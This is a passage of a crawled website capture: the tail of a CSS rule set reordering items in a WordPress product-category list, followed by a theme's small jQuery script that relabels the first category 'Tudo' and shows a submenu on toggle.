  order: 1;
}
li.cat-item.cat-item-91.cat-parent.open ul.children li:nth-child(2) {
  order: 3;
}
li.cat-item.cat-item-91.cat-parent.open ul.children li:nth-child(3) {
  order: 2;
}
li.cat-item.cat-item-91.cat-parent.open ul.children li:nth-child(4) {
  order: 4;
}
li.cat-item.cat-item-91.cat-parent.open ul.children li:nth-child(5) {
  order: 5;
}
li.cat-item.cat-item-91.cat-parent.open ul.children li:nth-child(6) {
  order: 6;
}

--- FILE ---
content_type: text/javascript
request_url: https://portugal.b-cdn.net/wp-content/themes/porto-child/js/custom.js?ver=6.9
body_size: 50
content:
jQuery( document ).ready(function() {
  
    jQuery("ul.product-categories li:first-child a").text("Tudo");
    jQuery(document).on("click","li.cat-item.cat-item-91.cat-parent span.toggle",function() {
		if (jQuery("li.cat-item.cat-item-91.cat-parent").hasClass("open")) {
		  	console.log('yes');
		  	jQuery("li.cat-item.cat-item-91.cat-parent ul.children").css("display", "flex");
		}
	});
});